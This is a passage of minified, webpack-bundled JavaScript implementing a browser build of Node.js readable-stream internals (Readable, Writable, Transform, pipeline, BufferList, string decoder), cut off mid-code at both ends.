t=this._readableState,r=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return i("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?j(this):R(this),null;if(0===(e=O(e,t))&&t.ended)return 0===t.length&&j(this),null;var n,a=t.needReadable;return i("need readable",a),(0===t.length||t.length-e<t.highWaterMark)&&i("length less than watermark",a=!0),t.ended||t.reading?i("reading or ended",a=!1):a&&(i("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=O(r,t))),null===(n=e>0?U(e,t):null)?(t.needReadable=t.length<=t.highWaterMark,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),r!==e&&t.ended&&j(this)),null!==n&&this.emit("data",n),n},k.prototype._read=function(e){E(this,new _("_read()"))},k.prototype.pipe=function(e,t){var r=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=e;break;case 1:n.pipes=[n.pipes,e];break;default:n.pipes.push(e)}n.pipesCount+=1,i("pipe count=%d opts=%j",n.pipesCount,t);var s=t&&!1===t.end||e===a.stdout||e===a.stderr?m:c;function c(){i("onend"),e.end()}n.endEmitted?a.nextTick(s):r.once("end",s),e.on("unpipe",(function t(a,o){i("onunpipe"),a===r&&o&&!1===o.hasUnpiped&&(o.hasUnpiped=!0,i("cleanup"),e.removeListener("close",f),e.removeListener("finish",h),e.removeListener("drain",l),e.removeListener("error",d),e.removeListener("unpipe",t),r.removeListener("end",c),r.removeListener("end",m),r.removeListener("data",p),u=!0,!n.awaitDrain||e._writableState&&!e._writableState.needDrain||l())}));var l=function(e){return function(){var t=e._readableState;i("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&o(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",l);var u=!1;function p(t){i("ondata");var a=e.write(t);i("dest.write",a),!1===a&&((1===n.pipesCount&&n.pipes===e||n.pipesCount>1&&-1!==F(n.pipes,e))&&!u&&(i("false write response, pause",n.awaitDrain),n.awaitDrain++),r.pause())}function d(t){i("onerror",t),m(),e.removeListener("error",d),0===o(e,"error")&&E(e,t)}function f(){e.removeListener("finish",h),m()}function h(){i("onfinish"),e.removeListener("close",f),m()}function m(){i("unpipe"),r.unpipe(e)}return r.on("data",p),function(e,t,r){if("function"==typeof e.prependListener)return e.prependListener(t,r);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(r):e._events[t]=[r,e._events[t]]:e.on(t,r)}(e,"error",d),e.once("close",f),e.once("finish",h),e.emit("pipe",r),n.flowing||(i("pipe resume"),r.resume()),e},k.prototype.unpipe=function(e){var t=this._readableState,r={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes||(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,r)),this;if(!e){var n=t.pipes,a=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var i=0;i<a;i++)n[i].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o||(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,r)),this},k.prototype.on=function(e,t){var r=s.prototype.on.call(this,e,t),n=this._readableState;return"data"===e?(n.readableListening=this.listenerCount("readable")>0,!1!==n.flowing&&this.resume()):"readable"===e&&(n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.flowing=!1,n.emittedReadable=!1,i("on readable",n.length,n.reading),n.length?R(this):n.reading||a.nextTick(I,this))),r},k.prototype.addListener=k.prototype.on,k.prototype.removeListener=function(e,t){var r=s.prototype.removeListener.call(this,e,t);return"readable"===e&&a.nextTick(q,this),r},k.prototype.removeAllListeners=function(e){var t=s.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||a.nextTick(q,this),t},k.prototype.resume=function(){var e=this._readableState;return e.flowing||(i("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,a.nextTick(P,e,t))}(this,e)),e.paused=!1,this},k.prototype.pause=function(){return i("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(i("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},k.prototype.wrap=function(e){var t=this,r=this._readableState,n=!1;for(var a in e.on("end",(function(){if(i("wrapped end"),r.decoder&&!r.ended){var e=r.decoder.end();e&&e.length&&t.push(e)}t.push(null)})),e.on("data",(function(a){i("wrapped data"),r.decoder&&(a=r.decoder.write(a)),r.objectMode&&null==a||(r.objectMode||a&&a.length)&&(t.push(a)||(n=!0,e.pause()))})),e)void 0===this[a]&&"function"==typeof e[a]&&(this[a]=function(t){return function(){return e[t].apply(e,arguments)}}(a));for(var o=0;o<x.length;o++)e.on(x[o],this.emit.bind(this,x[o]));return this._read=function(t){i("wrapped _read",t),n&&(n=!1,e.resume())},this},"function"==typeof Symbol&&(k.prototype[Symbol.asyncIterator]=function(){return void 0===d&&(d=r(95094)),d(this)}),Object.defineProperty(k.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(k.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(k.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),k._fromList=U,Object.defineProperty(k.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(k.from=function(e,t){return void 0===f&&(f=r(73212)),f(k,e,t)})},35799:(e,t,r)=>{"use strict";e.exports=u;var n=r(26531).F,a=n.ERR_METHOD_NOT_IMPLEMENTED,i=n.ERR_MULTIPLE_CALLBACK,o=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,s=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(29793);function l(e,t){var r=this._transformState;r.transforming=!1;var n=r.writecb;if(null===n)return this.emit("error",new i);r.writechunk=null,r.writecb=null,null!=t&&this.push(t),n(e);var a=this._readableState;a.reading=!1,(a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}function u(e){if(!(this instanceof u))return new u(e);c.call(this,e),this._transformState={afterTransform:l.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",p)}function p(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush((function(t,r){d(e,t,r)}))}function d(e,t,r){if(t)return e.emit("error",t);if(null!=r&&e.push(r),e._writableState.length)throw new s;if(e._transformState.transforming)throw new o;return e.push(null)}r(88479)(u,c),u.prototype.push=function(e,t){return this._transformState.needTransform=!1,c.prototype.push.call(this,e,t)},u.prototype._transform=function(e,t,r){r(new a("_transform()"))},u.prototype._write=function(e,t,r){var n=this._transformState;if(n.writecb=r,n.writechunk=e,n.writeencoding=t,!n.transforming){var a=this._readableState;(n.needTransform||a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}},u.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},u.prototype._destroy=function(e,t){c.prototype._destroy.call(this,e,(function(e){t(e)}))}},9867:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,r){var n=e.entry;for(e.entry=null;n;){var a=n.callback;t.pendingcb--,a(undefined),n=n.next}t.corkedRequestsFree.next=e}(t,e)}}e.exports=k,k.WritableState=A;var o,s={deprecate:r(71527)},c=r(47352),l=r(38891).Buffer,u=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},p=r(98415),d=r(39776).getHighWaterMark,f=r(26531).F,h=f.ERR_INVALID_ARG_TYPE,m=f.ERR_METHOD_NOT_IMPLEMENTED,g=f.ERR_MULTIPLE_CALLBACK,b=f.ERR_STREAM_CANNOT_PIPE,v=f.ERR_STREAM_DESTROYED,y=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,w=f.ERR_UNKNOWN_ENCODING,E=p.errorOrDestroy;function x(){}function A(e,t,o){n=n||r(29793),e=e||{},"boolean"!=typeof o&&(o=t instanceof n),this.objectMode=!!e.objectMode,o&&(this.objectMode=this.objectMode||!!e.writableObjectMode),this.highWaterMark=d(this,e,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var s=!1===e.decodeStrings;this.decodeStrings=!s,this.defaultEncoding=e.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,n=r.sync,i=r.writecb;if("function"!=typeof i)throw new g;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,n,i){--t.pendingcb,r?(a.nextTick(i,n),a.nextTick(L,e,t),e._writableState.errorEmitted=!0,E(e,n)):(i(n),e._writableState.errorEmitted=!0,E(e,n),L(e,t))}(e,r,n,t,i);else{var o=O(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||T(e,r),n?a.nextTick(C,e,r,o,i):C(e,r,o,i)}}(t,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function k(e){var t=this instanceof(n=n||r(29793));if(!t&&!o.call(k,this))return new k(e);this._writableState=new A(e,this,t),this.writable=!0,e&&("function"==typeof e.write&&(this._write=e.write),"function"==typeof e.writev&&(this._writev=e.writev),"function"==typeof e.destroy&&(this._destroy=e.destroy),"function"==typeof e.final&&(this._final=e.final)),c.call(this)}function S(e,t,r,n,a,i,o){t.writelen=n,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new v("write")):r?e._writev(a,t.onwrite):e._write(a,i,t.onwrite),t.sync=!1}function C(e,t,r,n){r||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,n(),L(e,t)}function T(e,t){t.bufferProcessing=!0;var r=t.bufferedRequest;if(e._writev&&r&&r.next){var n=t.bufferedRequestCount,a=new Array(n),o=t.corkedRequestsFree;o.entry=r;for(var s=0,c=!0;r;)a[s]=r,r.isBuf||(c=!1),r=r.next,s+=1;a.allBuffers=c,S(e,t,!0,t.length,a,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;r;){var l=r.chunk,u=r.encoding,p=r.callback;if(S(e,t,!1,t.objectMode?1:l.length,l,u,p),r=r.next,t.bufferedRequestCount--,t.writing)break}null===r&&(t.lastBufferedRequest=null)}t.bufferedRequest=r,t.bufferProcessing=!1}function O(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function R(e,t){e._final((function(r){t.pendingcb--,r&&E(e,r),t.prefinished=!0,e.emit("prefinish"),L(e,t)}))}function L(e,t){var r=O(t);if(r&&(function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,a.nextTick(R,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"),t.autoDestroy))){var n=e._readableState;(!n||n.autoDestroy&&n.endEmitted)&&e.destroy()}return r}r(88479)(k,c),A.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(A.prototype,"buffer",{get:s.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(o=Function.prototype[Symbol.hasInstance],Object.defineProperty(k,Symbol.hasInstance,{value:function(e){return!!o.call(this,e)||this===k&&e&&e._writableState instanceof A}})):o=function(e){return e instanceof this},k.prototype.pipe=function(){E(this,new b)},k.prototype.write=function(e,t,r){var n,i=this._writableState,o=!1,s=!i.objectMode&&(n=e,l.isBuffer(n)||n instanceof u);return s&&!l.isBuffer(e)&&(e=function(e){return l.from(e)}(e)),"function"==typeof t&&(r=t,t=null),s?t="buffer":t||(t=i.defaultEncoding),"function"!=typeof r&&(r=x),i.ending?function(e,t){var r=new _;E(e,r),a.nextTick(t,r)}(this,r):(s||function(e,t,r,n){var i;return null===r?i=new y:"string"==typeof r||t.objectMode||(i=new h("chunk",["string","Buffer"],r)),!i||(E(e,i),a.nextTick(n,i),!1)}(this,i,e,r))&&(i.pendingcb++,o=function(e,t,r,n,a,i){if(!r){var o=function(e,t,r){return e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=l.from(t,r)),t}(t,n,a);n!==o&&(r=!0,a="buffer",n=o)}var s=t.objectMode?1:n.length;t.length+=s;var c=t.length<t.highWaterMark;if(c||(t.needDrain=!0),t.writing||t.corked){var u=t.lastBufferedRequest;t.lastBufferedRequest={chunk:n,encoding:a,isBuf:r,callback:i,next:null},u?u.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else S(e,t,!1,s,n,a,i);return c}(this,i,s,e,t,r)),o},k.prototype.cork=function(){this._writableState.corked++},k.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||T(this,e))},k.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new w(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(k.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(k.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),k.prototype._write=function(e,t,r){r(new m("_write()"))},k.prototype._writev=null,k.prototype.end=function(e,t,r){var n=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),n.corked&&(n.corked=1,this.uncork()),n.ending||function(e,t,r){t.ending=!0,L(e,t),r&&(t.finished?a.nextTick(r):e.once("finish",r)),t.ended=!0,e.writable=!1}(this,n,r),this},Object.defineProperty(k.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),k.prototype.destroy=p.destroy,k.prototype._undestroy=p.undestroy,k.prototype._destroy=function(e,t){t(e)}},95094:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var o=r(23605),s=Symbol("lastResolve"),c=Symbol("lastReject"),l=Symbol("error"),u=Symbol("ended"),p=Symbol("lastPromise"),d=Symbol("handlePromise"),f=Symbol("stream");function h(e,t){return{value:e,done:t}}function m(e){var t=e[s];if(null!==t){var r=e[f].read();null!==r&&(e[p]=null,e[s]=null,e[c]=null,t(h(r,!1)))}}function g(e){a.nextTick(m,e)}var b=Object.getPrototypeOf((function(){})),v=Object.setPrototypeOf((i(n={get stream(){return this[f]},next:function(){var e=this,t=this[l];if(null!==t)return Promise.reject(t);if(this[u])return Promise.resolve(h(void 0,!0));if(this[f].destroyed)return new Promise((function(t,r){a.nextTick((function(){e[l]?r(e[l]):t(h(void 0,!0))}))}));var r,n=this[p];if(n)r=new Promise(function(e,t){return function(r,n){e.then((function(){t[u]?r(h(void 0,!0)):t[d](r,n)}),n)}}(n,this));else{var i=this[f].read();if(null!==i)return Promise.resolve(h(i,!1));r=new Promise(this[d])}return this[p]=r,r}},Symbol.asyncIterator,(function(){return this})),i(n,"return",(function(){var e=this;return new Promise((function(t,r){e[f].destroy(null,(function(e){e?r(e):t(h(void 0,!0))}))}))})),n),b);e.exports=function(e){var t,r=Object.create(v,(i(t={},f,{value:e,writable:!0}),i(t,s,{value:null,writable:!0}),i(t,c,{value:null,writable:!0}),i(t,l,{value:null,writable:!0}),i(t,u,{value:e._readableState.endEmitted,writable:!0}),i(t,d,{value:function(e,t){var n=r[f].read();n?(r[p]=null,r[s]=null,r[c]=null,e(h(n,!1))):(r[s]=e,r[c]=t)},writable:!0}),t));return r[p]=null,o(e,(function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=r[c];return null!==t&&(r[p]=null,r[s]=null,r[c]=null,t(e)),void(r[l]=e)}var n=r[s];null!==n&&(r[p]=null,r[s]=null,r[c]=null,n(h(void 0,!0))),r[u]=!0})),e.on("readable",g.bind(null,r)),r}},8402:(e,t,r)=>{"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){i(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function i(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var c=r(38891).Buffer,l=r(495).inspect,u=l&&l.custom||"inspect";e.exports=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.head=null,this.tail=null,this.length=0}var t,r;return t=e,(r=[{key:"push",value:function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length}},{key:"unshift",value:function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length}},{key:"shift",value:function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(e){if(0===this.length)return"";for(var t=this.head,r=""+t.data;t=t.next;)r+=e+t.data;return r}},{key:"concat",value:function(e){if(0===this.length)return c.alloc(0);for(var t,r,n,a=c.allocUnsafe(e>>>0),i=this.head,o=0;i;)t=i.data,r=a,n=o,c.prototype.copy.call(t,r,n),o+=i.data.length,i=i.next;return a}},{key:"consume",value:function(e,t){var r;return e<this.head.data.length?(r=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):r=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(e){var t=this.head,r=1,n=t.data;for(e-=n.length;t=t.next;){var a=t.data,i=e>a.length?a.length:e;if(i===a.length?n+=a:n+=a.slice(0,e),0==(e-=i)){i===a.length?(++r,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=a.slice(i));break}++r}return this.length-=r,n}},{key:"_getBuffer",value:function(e){var t=c.allocUnsafe(e),r=this.head,n=1;for(r.data.copy(t),e-=r.data.length;r=r.next;){var a=r.data,i=e>a.length?a.length:e;if(a.copy(t,t.length-e,0,i),0==(e-=i)){i===a.length?(++n,r.next?this.head=r.next:this.head=this.tail=null):(this.head=r,r.data=a.slice(i));break}++n}return this.length-=n,t}},{key:u,value:function(e,t){return l(this,a(a({},t),{},{depth:0,customInspect:!1}))}}])&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}()},98415:(e,t,r)=>{"use strict";var n=r(88538);function a(e,t){o(e,t),i(e)}function i(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function o(e,t){e.emit("error",t)}e.exports={destroy:function(e,t){var r=this,s=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return s||c?(t?t(e):e&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,n.nextTick(o,this,e)):n.nextTick(o,this,e)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(e||null,(function(e){!t&&e?r._writableState?r._writableState.errorEmitted?n.nextTick(i,r):(r._writableState.errorEmitted=!0,n.nextTick(a,r,e)):n.nextTick(a,r,e):t?(n.nextTick(i,r),t(e)):n.nextTick(i,r)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(e,t){var r=e._readableState,n=e._writableState;r&&r.autoDestroy||n&&n.autoDestroy?e.destroy(t):e.emit("error",t)}}},23605:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_STREAM_PREMATURE_CLOSE;function a(){}e.exports=function e(t,r,i){if("function"==typeof r)return e(t,null,r);r||(r={}),i=function(e){var t=!1;return function(){if(!t){t=!0;for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.apply(this,n)}}}(i||a);var o=r.readable||!1!==r.readable&&t.readable,s=r.writable||!1!==r.writable&&t.writable,c=function(){t.writable||u()},l=t._writableState&&t._writableState.finished,u=function(){s=!1,l=!0,o||i.call(t)},p=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,p=!0,s||i.call(t)},f=function(e){i.call(t,e)},h=function(){var e;return o&&!p?(t._readableState&&t._readableState.ended||(e=new n),i.call(t,e)):s&&!l?(t._writableState&&t._writableState.ended||(e=new n),i.call(t,e)):void 0},m=function(){t.req.on("finish",u)};return function(e){return e.setHeader&&"function"==typeof e.abort}(t)?(t.on("complete",u),t.on("abort",h),t.req?m():t.on("request",m)):s&&!t._writableState&&(t.on("end",c),t.on("close",c)),t.on("end",d),t.on("finish",u),!1!==r.error&&t.on("error",f),t.on("close",h),function(){t.removeListener("complete",u),t.removeListener("abort",h),t.removeListener("request",m),t.req&&t.req.removeListener("finish",u),t.removeListener("end",c),t.removeListener("close",c),t.removeListener("finish",u),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",h)}}},73212:e=>{e.exports=function(){throw new Error("Readable.from is not available in the browser")}},43567:(e,t,r)=>{"use strict";var n,a=r(26531).F,i=a.ERR_MISSING_ARGS,o=a.ERR_STREAM_DESTROYED;function s(e){if(e)throw e}function c(e){e()}function l(e,t){return e.pipe(t)}e.exports=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var u,p=function(e){return e.length?"function"!=typeof e[e.length-1]?s:e.pop():s}(t);if(Array.isArray(t[0])&&(t=t[0]),t.length<2)throw new i("streams");var d=t.map((function(e,a){var i=a<t.length-1;return function(e,t,a,i){i=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(i);var s=!1;e.on("close",(function(){s=!0})),void 0===n&&(n=r(23605)),n(e,{readable:t,writable:a},(function(e){if(e)return i(e);s=!0,i()}));var c=!1;return function(t){if(!s&&!c)return c=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(e)?e.abort():"function"==typeof e.destroy?e.destroy():void i(t||new o("pipe"))}}(e,i,a>0,(function(e){u||(u=e),e&&d.forEach(c),i||(d.forEach(c),p(u))}))}));return t.reduce(l)}},39776:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_INVALID_OPT_VALUE;e.exports={getHighWaterMark:function(e,t,r,a){var i=function(e,t,r){return null!=e.highWaterMark?e.highWaterMark:t?e[r]:null}(t,a,r);if(null!=i){if(!isFinite(i)||Math.floor(i)!==i||i<0)throw new n(a?r:"highWaterMark",i);return Math.floor(i)}return e.objectMode?16:16384}}},47352:(e,t,r)=>{e.exports=r(96827).EventEmitter},70721:(e,t,r)=>{"use strict";var n=r(31817).Buffer,a=n.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function i(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(n.isEncoding===a||!a(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=c,this.end=l,t=4;break;case"utf8":this.fillLast=s,t=4;break;case"base64":this.text=u,this.end=p,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function s(e){var t=this.lastTotal-this.lastNeed,r=function(e,t,r){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==r?r:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function c(e,t){if((e.length-t)%2==0){var r=e.toString("utf16le",t);if(r){var n=r.charCodeAt(r.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function l(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,r)}return t}function u(e,t){var r=(e.length-t)%3;return 0===r?e.toString("base64",t):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-r))}function p(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}t.I=i,i.prototype.write=function(e){if(0===e.length)return"";var t,r;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<e.length?t?t+this.text(e,r):this.text(e,r):t||""},i.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},i.prototype.text=function(e,t){var r=function(e,t,r){var n=t.length-1;if(n<r)return 0;var a=o(t[n]);return a>=0?(a>0&&(e.lastNeed=a-1),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(e.lastNeed=a-2),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(2===a?a=0:e.lastNeed=a-3),a):0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=r;var n=e.length-(r-this.lastNeed);return e.copy(this.lastChar,0,n),e.toString("utf8",t,n)},i.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},71527:(e,t,r)=>{function n(e){try{if(!r.g.localStorage)return!1}catch(e){return!1}var t=r.g.localStorage[e];return null!=t&&"true"===String(t).toLowerCase()}e.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return 